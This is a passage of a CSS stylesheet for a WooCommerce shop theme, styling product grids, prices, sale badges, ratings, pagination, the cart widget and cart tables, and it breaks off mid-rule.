.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"]:before,
.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"]:after,
.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"]:after {
  content: "";
  display: table;
  width: 100%;
}
.woocommerce ul.products li.product .prodBox.modern .price,
.woocommerce-page ul.products li.product .prodBox.modern .price {
  margin: 0 auto 10px auto;
}
.woocommerce ul.products li.product .prodBox.modern .btn,
.woocommerce-page ul.products li.product .prodBox.modern .btn {
  height: 0;
  padding: 0 15px;
  overflow: hidden;
  border-width: 0;
}
.woocommerce ul.products li.product .prodBox.modern:hover .star-rating,
.woocommerce-page ul.products li.product .prodBox.modern:hover .star-rating,
.woocommerce ul.products li.product .prodBox.modern:hover .review_number,
.woocommerce-page ul.products li.product .prodBox.modern:hover .review_number {
  margin-bottom: 15px !important;
  height: 18px;
}
.woocommerce ul.products li.product .prodBox.modern:hover div[itemprop="description"],
.woocommerce-page ul.products li.product .prodBox.modern:hover div[itemprop="description"] {
  height: auto;
  margin-bottom: 30px;
}
.woocommerce ul.products li.product .prodBox.modern:hover .price,
.woocommerce-page ul.products li.product .prodBox.modern:hover .price {
  margin-bottom: 30px;
}
.woocommerce ul.products li.product .prodBox.modern:hover .btn,
.woocommerce-page ul.products li.product .prodBox.modern:hover .btn {
  height: auto;
  padding: 4px 15px;
  border-width: 1px;
  margin-bottom: 11px;
}
.woocommerce ul.products li.product:hover,
.woocommerce-page ul.products li.product:hover {
  z-index: 2;
}
.prodBox.prodBoxWoo .price.grouped {
  line-height: 35px;
  font-size: 35px;
}
.prodBox.prodBoxWoo .price.grouped small {
  display: none;
}
.prodBox.prodBoxWoo .price.grouped span,
.prodBox.prodBoxWoo .price.grouped em {
  font-size: 19px;
}
.woocommerce ul.products li.product .prodBoxImage,
.woocommerce-page ul.products li.product .prodBoxImage {
  margin: 40px 25px 0 25px;
  position: relative;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  overflow: hidden;
}
.woocommerce ul.products li.product .prodBoxImage .product_category,
.woocommerce-page ul.products li.product .prodBoxImage .product_category {
  position: absolute;
  top: 15px;
  right: 15px;
}
.woocommerce ul.products li.product .prodBoxImage .product_category .product_category_title,
.woocommerce-page ul.products li.product .prodBoxImage .product_category .product_category_title {
  display: none;
}
.woocommerce ul.products li.product .prodBoxImage img,
.woocommerce-page ul.products li.product .prodBoxImage img {
  margin: 0 !important;
}
.woocommerce ul.products li.product .prodBoxImage h5,
.woocommerce-page ul.products li.product .prodBoxImage h5 {
  margin-right: 40px;
}
.woocommerce ul.products li.product .prodBoxImage .star-rating,
.woocommerce-page ul.products li.product .prodBoxImage .star-rating {
  display: none;
}
.woocommerce ul.products li.product .prodBoxImage .inner,
.woocommerce-page ul.products li.product .prodBoxImage .inner {
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 15px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 0.4s ease;
  transition: 0.4s ease;
}
.woocommerce ul.products li.product .prodBoxImage .onsale,
.woocommerce-page ul.products li.product .prodBoxImage .onsale {
  top: auto;
  bottom: 15px;
  right: 15px;
  z-index: 0;
}
.woocommerce ul.products li.product .prodBoxImage .price,
.woocommerce-page ul.products li.product .prodBoxImage .price {
  font-size: 45px;
  line-height: 45px;
  font-family: geared_slabregular;
  position: absolute;
  left: 15px;
  right: 15px;
  bottom: 50px;
  margin: 0;
}
.woocommerce ul.products li.product .prodBoxImage .price ins,
.woocommerce-page ul.products li.product .prodBoxImage .price ins {
  text-decoration: none;
}
.woocommerce ul.products li.product .prodBoxImage .price span.amount .wc_price em,
.woocommerce-page ul.products li.product .prodBoxImage .price span.amount .wc_price em,
.woocommerce ul.products li.product .prodBoxImage .price span.amount .wc_price span,
.woocommerce-page ul.products li.product .prodBoxImage .price span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce ul.products li.product .prodBoxImage .price del,
.woocommerce-page ul.products li.product .prodBoxImage .price del {
  color: #ffffff;
}
.woocommerce ul.products li.product .prodBoxImage .price del .wc_price span,
.woocommerce-page ul.products li.product .prodBoxImage .price del .wc_price span,
.woocommerce ul.products li.product .prodBoxImage .price del .wc_price em,
.woocommerce-page ul.products li.product .prodBoxImage .price del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.woocommerce ul.products li.product .prodBoxImage .btn,
.woocommerce-page ul.products li.product .prodBoxImage .btn {
  position: absolute;
  bottom: 15px;
}
.woocommerce ul.products li.product .prodBoxImage .btn.add_to_cart_button.added,
.woocommerce-page ul.products li.product .prodBoxImage .btn.add_to_cart_button.added {
  position: absolute;
}
.woocommerce ul.products li.product .prodBoxImage .btn:active,
.woocommerce-page ul.products li.product .prodBoxImage .btn:active {
  top: auto;
}
.woocommerce ul.products li.product .prodBoxImage:hover .inner,
.woocommerce-page ul.products li.product .prodBoxImage:hover .inner {
  opacity: 1;
  filter: alpha(opacity=100);
}
@media (max-width: 991px) {
  .woocommerce ul.products li.product .prodBoxImage h5,
  .woocommerce-page ul.products li.product .prodBoxImage h5 {
    font-size: 18px;
    line-height: 1;
  }
  .woocommerce ul.products li.product .prodBoxImage .price,
  .woocommerce-page ul.products li.product .prodBoxImage .price {
    font-size: 30px;
  }
}
.woocommerce ul.products.woocolumns-1 li.product,
.woocommerce-page ul.products.woocolumns-1 li.product,
.woocommerce .upsells.products ul.products.woocolumns-1 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-1 li.product {
  width: 100%;
}
.woocommerce ul.products.woocolumns-2 li.product,
.woocommerce-page ul.products.woocolumns-2 li.product,
.woocommerce .upsells.products ul.products.woocolumns-2 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-2 li.product {
  width: 50%;
}
.woocommerce ul.products.woocolumns-3 li.product,
.woocommerce-page ul.products.woocolumns-3 li.product,
.woocommerce .upsells.products ul.products.woocolumns-3 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-3 li.product {
  width: 33.33%;
}
.woocommerce ul.products.woocolumns-4 li.product,
.woocommerce-page ul.products.woocolumns-4 li.product,
.woocommerce .upsells.products ul.products.woocolumns-4 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-4 li.product {
  width: 25%;
}
.woocommerce ul.products.woocolumns-5 li.product,
.woocommerce-page ul.products.woocolumns-5 li.product,
.woocommerce .upsells.products ul.products.woocolumns-5 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-5 li.product {
  width: 20%;
}
.woocommerce ul.products.woocolumns-6 li.product,
.woocommerce-page ul.products.woocolumns-6 li.product,
.woocommerce .upsells.products ul.products.woocolumns-6 li.product,
.woocommerce-page .upsells.products ul.products.woocolumns-6 li.product {
  width: 16.66%;
}
.woocommerce .column-sidebar ul.products.woocolumns-6 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-6 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-5 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-5 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-4 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-4 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-3 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-3 li.product,
.woocommerce .column-sidebar ul.products.woocolumns-2 li.product,
.woocommerce-page .column-sidebar ul.products.woocolumns-2 li.product,
.woocommerce .column-sidebar ul.products.main-prodlist li.product,
.woocommerce-page .column-sidebar ul.products.main-prodlist li.product {
  width: 100%;
}
@media (max-width: 991px) {
  .woocommerce ul.products.main-prodlist li.product,
  .woocommerce-page ul.products.main-prodlist li.product {
    width: 50% !important;
  }
  .woocommerce ul.products.main-prodlist li.product .prodBox.modern,
  .woocommerce-page ul.products.main-prodlist li.product .prodBox.modern {
    margin-bottom: 40px !important;
  }
}
@media (max-width: 500px) {
  .woocommerce ul.products.main-prodlist li.product,
  .woocommerce-page ul.products.main-prodlist li.product {
    width: 100% !important;
  }
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  padding: 0;
  margin: 0;
}
.woocommerce ul.products li.product .star-rating,
.woocommerce-page ul.products li.product .star-rating {
  margin: auto;
  display: inline;
  float: left;
  margin-left: 27px;
}
.woocommerce ul.products li.product .review_number,
.woocommerce-page ul.products li.product .review_number {
  margin-bottom: 15px;
  margin-right: 22px;
  color: #470707;
  font-size: 14px;
}
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img,
.woocommerce ul.products li.product a:hover img,
.woocommerce-page ul.products li.product a:hover img,
.woocommerce ul.products li.product a:focus img,
.woocommerce-page ul.products li.product a:focus img {
  box-shadow: none;
  -webkit-box-shadow: none;
}
.woocommerce ul.products li.product .added_to_cart.wc-forward,
.woocommerce-page ul.products li.product .added_to_cart.wc-forward {
  display: none !important;
}
.woocommerce ul.products li.product .add_to_cart_button.added,
.woocommerce-page ul.products li.product .add_to_cart_button.added {
  padding-right: 40px !important;
  position: relative;
}
.woocommerce ul.products li.product .add_to_cart_button.added:before,
.woocommerce-page ul.products li.product .add_to_cart_button.added:before {
  position: absolute;
  right: 10px;
  color: green;
  font-family: 'FontAwesome';
  content: "\f00c";
}
.woocommerce ul.products li.product .prodBox.modern,
.woocommerce-page ul.products li.product .prodBox.modern {
  width: 100%;
  max-width: 260px;
}
.woocommerce ul.products li.product .prodBox.modern:after,
.woocommerce-page ul.products li.product .prodBox.modern:after {
  width: 100%;
  overflow: hidden;
}
.woocommerce ul.products li.product .prodBox.modern .inner,
.woocommerce-page ul.products li.product .prodBox.modern .inner {
  padding: 40px 20px 0 20px;
  margin-bottom: 10px;
}
.woocommerce ul.products li.product .prodBox.modern .inner p,
.woocommerce-page ul.products li.product .prodBox.modern .inner p {
  color: #470707;
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 0;
}
.woocommerce ul.products li.product .prodBox.modern .inner h4,
.woocommerce-page ul.products li.product .prodBox.modern .inner h4 {
  font-family: 'geared_slabregular';
  color: #480808;
}
.woocommerce ul.products li.product .prodBox.modern .btn-default,
.woocommerce-page ul.products li.product .prodBox.modern .btn-default {
  background: #b99377;
  border-color: #b99377;
  color: #ffffff;
  font-family: geared_slabregular;
}
.woocommerce ul.products li.product .prodBox.modern .btn-primary,
.woocommerce-page ul.products li.product .prodBox.modern .btn-primary {
  border-color: #490909;
  font-family: geared_slabregular;
}
.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last {
  margin-right: 0;
}
.woocommerce ul.products li.product .prodBox.modern .price,
.woocommerce-page ul.products li.product .prodBox.modern .price {
  text-align: center;
  color: #8f292b;
  font-size: 45px;
  line-height: 45px;
  background: transparent;
  border: none;
  position: static;
  height: auto;
  display: table;
  width: auto;
  padding-top: 0;
}
.woocommerce ul.products li.product .prodBox.modern .price span,
.woocommerce-page ul.products li.product .prodBox.modern .price span,
.woocommerce ul.products li.product .prodBox.modern .price em,
.woocommerce-page ul.products li.product .prodBox.modern .price em {
  font-family: geared_slabregular;
}
.woocommerce ul.products li.product .prodBox.modern .price .wc_price,
.woocommerce-page ul.products li.product .prodBox.modern .price .wc_price,
.woocommerce ul.products li.product .prodBox.modern .price .amount,
.woocommerce-page ul.products li.product .prodBox.modern .price .amount {
  position: static;
  font-size: inherit;
  line-height: inherit;
}
.woocommerce ul.products li.product .prodBox.modern .price .price-wrapper,
.woocommerce-page ul.products li.product .prodBox.modern .price .price-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.woocommerce ul.products li.product .prodBox.modern .price ins,
.woocommerce-page ul.products li.product .prodBox.modern .price ins {
  text-decoration: none;
}
.woocommerce ul.products li.product .prodBox.modern .price del,
.woocommerce-page ul.products li.product .prodBox.modern .price del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce ul.products li.product .prodBox.modern .price del .wc_price span,
.woocommerce-page ul.products li.product .prodBox.modern .price del .wc_price span,
.woocommerce ul.products li.product .prodBox.modern .price del .wc_price em,
.woocommerce-page ul.products li.product .prodBox.modern .price del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
  text-align: center;
  background: #490909;
  text-transform: uppercase;
  padding: 0;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 20px;
  line-height: 62px;
  width: 62px;
  height: 62px;
  position: absolute;
  top: -15px;
  right: -15px;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-shadow: none;
}
/* =Sidebar Product
  -------------------------------------------------------------- */
.woocommerce .widget_top_rated_products ul.product_list_widget li,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li {
  max-height: 90px;
  border-bottom: 1px dashed #f5f3eb;
  padding: 0;
  margin: 40px 0 80px 0;
  background-color: #f5f3eb;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  color: #490909;
  position: relative;
  font-family: geared_slabregular;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li a,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li a {
  color: #490909;
  height: 90px;
  font-size: 18px;
  padding: 5px;
  padding-left: 55px;
  overflow: hidden;
  position: relative;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li img,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li img {
  position: absolute;
  -webkit-box-shadow: none;
  box-shadow: none;
  left: -50px;
  top: 0;
  height: 100%;
  width: auto;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .star-rating {
  position: absolute;
  top: -30px;
  left: 50%;
  margin-left: -44px;
  color: #b0886f;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount {
  position: absolute;
  bottom: -15px;
  right: 0;
  z-index: 1;
  font-size: 25px;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount .wc_price em,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount .wc_price em,
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount .wc_price span,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount .wc_price span {
  font-style: normal;
  position: relative;
  top: -0.3em;
  font-size: 70%;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li del,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li del {
  display: none;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li:after,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li:after {
  content: "";
  position: absolute;
  right: -5px;
  bottom: -22px;
  width: 55px;
  height: 55px;
  background-color: #f5f3eb;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount ~ .amount,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount ~ .amount {
  display: none;
}
/* =Star Ratings
  -------------------------------------------------------------- */
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
  color: #b99377;
}
.star-rating {
  color: #8d292b;
}
.woocommerce .star-rating,
.woocommerce-page .star-rating {
  font-size: 16px;
}
.review_number {
  margin-bottom: 5px;
  display: inline-block;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating {
  margin: 0 !important;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating .star-rating,
.woocommerce-page.single-product div.product .woocommerce-product-rating .star-rating:before {
  color: #ffffff;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating .woocommerce-review-link {
  color: #caa383;
  padding-top: 2px;
  display: inherit;
}
/* =Pagination
  -------------------------------------------------------------- */
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover {
  background: transparent;
  color: inherit;
}
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul,
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li {
  border: none;
}
.page-numbers > li > a,
.pagination > li > span,
.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span {
  position: relative;
  text-transform: uppercase;
  float: left;
  padding: 0;
  font-size: 21px;
  line-height: 28px;
  min-width: 32px;
  padding-top: 2px;
  text-decoration: none;
  background-color: #470707;
  border: 1px solid #470707;
  margin-left: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin: 5px;
}
.page-numbers > li:first-child > a,
.pagination > li:first-child > span,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span.current {
  margin-left: 0;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  background-color: #470707;
  border-color: #470707;
  color: #ffffff;
  padding-left: 20px;
  padding-right: 20px;
}
.page-numbers > li:last-child > a,
.pagination > li:last-child > span {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  border-color: #470707;
  padding-left: 20px;
  padding-right: 20px;
}
/* =Shopping Cart
    -------------------------------------------------------------- */
.woocommerce .widget_shopping_cart .total,
.woocommerce-page .widget_shopping_cart .total,
.woocommerce-page.widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  border-top: none;
  font-size: 25px;
  margin: 20px auto;
  color: #8d1212;
  font-family: 'geared_slabregular';
  line-height: 35px;
}
.woocommerce .widget_shopping_cart .total span.amount,
.woocommerce-page .widget_shopping_cart .total span.amount,
.woocommerce-page.widget_shopping_cart .total span.amount,
.woocommerce.widget_shopping_cart .total span.amount {
  float: right;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce .widget_shopping_cart .total span.amount ins,
.woocommerce-page .widget_shopping_cart .total span.amount ins,
.woocommerce-page.widget_shopping_cart .total span.amount ins,
.woocommerce.widget_shopping_cart .total span.amount ins {
  text-decoration: none;
}
.woocommerce .widget_shopping_cart .total span.amount .wc_price em,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price em,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price em,
.woocommerce.widget_shopping_cart .total span.amount .wc_price em,
.woocommerce .widget_shopping_cart .total span.amount .wc_price span,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price span,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price span,
.woocommerce.widget_shopping_cart .total span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce .widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce.widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce .widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol,
.woocommerce.widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol {
  font-size: 100%;
  top: 0;
  padding-right: 3px;
}
.woocommerce .widget_shopping_cart .total span.amount del,
.woocommerce-page .widget_shopping_cart .total span.amount del,
.woocommerce-page.widget_shopping_cart .total span.amount del,
.woocommerce.widget_shopping_cart .total span.amount del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce .widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce-page .widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce-page.widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce.widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce .widget_shopping_cart .total span.amount del .wc_price em,
.woocommerce-page .widget_shopping_cart .total span.amount del .wc_price em,
.woocommerce-page.widget_shopping_cart .total span.amount del .wc_price em,
.woocommerce.widget_shopping_cart .total span.amount del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
/* =Tables
    -------------------------------------------------------------- */
.woocommerce,
.woocommerce-page table.cart {
  margin-bottom: 0;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table,
.woocommerce table.cart,
.woocommerce-page table.cart {
  background-color: #f5f3eb;
  color: #4a0a0a;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border: none;
  position: relative;
  padding-bottom: 20px;
}
.woocommerce table.shop_table p,
.woocommerce-page table.shop_table p,
.woocommerce table.cart p,
.woocommerce-page table.cart p {
  color: #333333;
  text-shadow: none;
}
.woocommerce table.shop_table thead tr th,
.woocommerce-page table.shop_table thead tr th,
.woocommerce table.cart thead tr th,
.woocommerce-page table.cart thead tr th {
  padding-top: 45px;
  padding-bottom: 20px;
  font-size: 30px;
  font-family: geared_slabbold;
  text-transform: uppercase;
  text-align: center;
  font-weight: 400;
}
.woocommerce table.shop_table thead tr th:first-child,
.woocommerce-page table.shop_table thead tr th:first-child,
.woocommerce table.cart thead tr th:first-child,
.woocommerce-page table.cart thead tr th:first-child {
  padding-left: 60px;
  text-align: left;
}
.woocommerce table.shop_table thead tr th:last-child,
.woocommerce-page table.shop_table thead tr th:last-child,
.woocommerce table.cart thead tr th:last-child,
.woocommerce-page table.cart thead tr th:last-child {
  padding-right: 60px;
}
.woocommerce table.shop_table tbody tr.cart_item td,
.woocommerce-page table.shop_table tbody tr.cart_item td,
.woocommerce table.cart tbody tr.cart_item td,
.woocommerce-page table.cart tbody tr.cart_item td {
  vertical-align: middle !important;
  padding: 40px 0;
  vertical-align: top;
  border-top: 1px dashed #8f292b;
  display: table-cell !important;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-thumbnail,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-thumbnail,
.woocommerce table.cart tbody tr.cart_item td.product-thumbnail,
.woocommerce-page table.cart tbody tr.cart_item td.product-thumbnail {
  text-align: center;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name dl.variation dt,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name dl.variation dt,
.woocommerce table.cart tbody tr.cart_item td.product-name dl.variation dt,
.woocommerce-page table.cart tbody tr.cart_item td.product-name dl.variation dt {
  font-weight: inherit;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name dl.variation dd,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name dl.variation dd,
.woocommerce table.cart tbody tr.cart_item td.product-name dl.variation dd,
.woocommerce-page table.cart tbody tr.cart_item td.product-name dl.variation dd {
  margin: 0;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name dl.variation dd p,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name dl.variation dd p,
.woocommerce table.cart tbody tr.cart_item td.product-name dl.variation dd p,
.woocommerce-page table.cart tbody tr.cart_item td.product-name dl.variation dd p {
  color: #8f292b;
  text-shadow: none;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name .ct_product_name,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name .ct_product_name,
.woocommerce table.cart tbody tr.cart_item td.product-name .ct_product_name,
.woocommerce-page table.cart tbody tr.cart_item td.product-name .ct_product_name {
  font-size: 15px;
  line-height: 1.2;
  font-family: aleobold;
  border-bottom: dashed 1px #8f292b;
  padding-bottom: 6px;
  display: block;
  margin-bottom: 5px;
  margin-right: 60px;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount {
  color: #8f292b;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount ins,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount ins,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount ins,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount ins,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount ins,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount ins,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount ins,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount ins {
  text-decoration: none;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price span,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price span,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price span,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce table.shop_table tbody td.actions,
.woocommerce-page table.shop_table tbody td.actions,
.woocommerce table.cart tbody td.actions,
.woocommerce-page table.cart tbody td.actions {
  padding-top: 20px;
  padding-bottom: 20px;
}
.woocommerce table.shop_table tbody td.actions .coupon .input-text,
.woocommerce-page table.shop_table tbody td.actions .coupon .input-text,
.woocommerce table.cart tbody td.actions .coupon .input-text,
.woocommerce-page table.cart tbody td.actions .coupon .input-text {
  width: 50%;
  min-height: 0;
}
.woocommerce table.shop_table tbody tr td,
.woocommerce-page table.shop_table tbody tr td,
.woocommerce table.cart tbody tr td,
.woocommerce-page table.cart tbody tr td {
  text-align: center;
}
.woocommerce table.shop_table tbody tr td:first-child,
.woocommerce-page table.shop_table tbody tr td:first-child,
.woocommerce table.cart tbody tr td:first-child,
.woocommerce-page table.cart tbody tr td:first-child {
  padding-left: 60px;
}
.woocommerce table.shop_table tbody tr td.product-name,
.woocommerce-page table.shop_table tbody tr td.product-name,
.woocommerce table.cart tbody tr td.product-name,
.woocommerce-page table.cart tbody tr td.product-name,
.woocommerce table.shop_table tbody tr td:first-child,
.woocommerce-page table.shop_table tbody tr td:first-child,
.woocommerce table.cart tbody tr td:first-child,
.woocommerce-page table.cart tbody tr td:first-child {
  text-align: left;
}
.woocommerce table.shop_table tbody tr td.actions,
.woocommerce-page table.shop_table tbody tr td.actions,
.woocommerce table.cart tbody tr td.actions,
.woocommerce-page table.cart tbody tr td.actions {
  text-align: right;
}
.woocommerce table.shop_table tbody tr td:last-child,
.woocommerce-page table.shop_table tbody tr td:last-child,
.woocommerce table.cart tbody tr td:last-child,
.woocommerce-page table.cart tbody tr td:last-child {
  padding-right: 60px;
}
.woocommerce table.shop_table tfoot tr th,
.woocommerce-page table.shop_table tfoot tr th,
.woocommerce table.cart tfoot tr th,
.woocommerce-page table.cart tfoot tr th,
.woocommerce table.shop_table tfoot tr td,
.woocommerce-page table.shop_table tfoot tr td,
.woocommerce table.cart tfoot tr td,
.woocommerce-page table.cart tfoot tr td {
  border-top: dashed 1px #8f292b;
  text-align: center;
}
.woocommerce table.shop_table tfoot tr th:first-child,
.woocommerce-page table.shop_table tfoot tr th:first-child,
.woocommerce table.cart tfoot tr th:first-child,
.woocommerce-page table.cart tfoot tr th:first-child,
.woocommerce table.shop_table tfoot tr td:first-child,
.woocommerce-page table.shop_table tfoot tr td:first-child,
.woocommerce table.cart tfoot tr td:first-child,
.woocommerce-page table.cart tfoot tr td:first-child {
